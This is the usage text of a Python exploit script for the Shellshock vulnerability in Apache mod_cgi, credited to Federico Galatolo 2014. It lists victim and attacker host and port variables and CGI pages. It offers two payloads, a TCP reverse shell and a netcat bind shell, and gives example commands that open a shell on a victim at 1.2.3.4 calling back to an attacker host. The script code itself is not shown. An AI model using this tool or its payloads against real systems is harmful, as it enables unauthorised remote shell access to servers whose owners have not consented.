 Shellshock apache mod_cgi remote exploit
Usage:
./exploit.py var=<value>
Vars:
rhost: victim host
rport: victim port for TCP shell binding
lhost: attacker host for TCP shell reversing
lport: attacker port for TCP shell reversing
pages:  specific cgi vulnerable pages (separated by comma)
proxy: host:port proxy
Payloads:
"reverse" (unix unversal) TCP reverse shell (Requires: rhost, lhost, lport)
"bind" (uses non-bsd netcat) TCP bind shell (Requires: rhost, rport)
Example:
./exploit.py payload=reverse rhost=1.2.3.4 lhost=5.6.7.8 lport=1234
./exploit.py payload=bind rhost=1.2.3.4 rport=1234
Credits:
Federico Galatolo 2014
"""